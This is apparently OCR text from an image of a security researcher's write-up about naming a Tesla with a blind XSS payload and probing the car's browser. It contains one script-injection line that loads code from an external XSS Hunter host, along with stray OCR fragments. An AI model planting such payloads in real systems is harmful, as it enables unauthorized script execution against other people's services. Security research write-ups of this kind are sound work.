 After spending more time messing with the input I saw that the allowed content
length for the input was very long. I decided to name the Tesla my XSS hunter
payload and continued toying around with the other functionalities on the car.
Easy Entry
STOP CHARGING
esla
"><script src=//zlz.xss.ht></script>
L 3
OTOR
My idea for setting this name was that it may show up on some
internal Tesla website for vehicle management or possibly from a
functionality within my account
The other thing I spent a lot of time messing with was the built in web browser.
I wasn't able to get this to do anything even remotely interesting but had a fun
time trying to get it to load in files or strange URIs.
I couldn't find anything that evening so I called it quits and forgot that I'd set my
car name to a blind XSS payload.
June, 2019
During a road trip a huge rock came from somewhere and cracked my
windshield.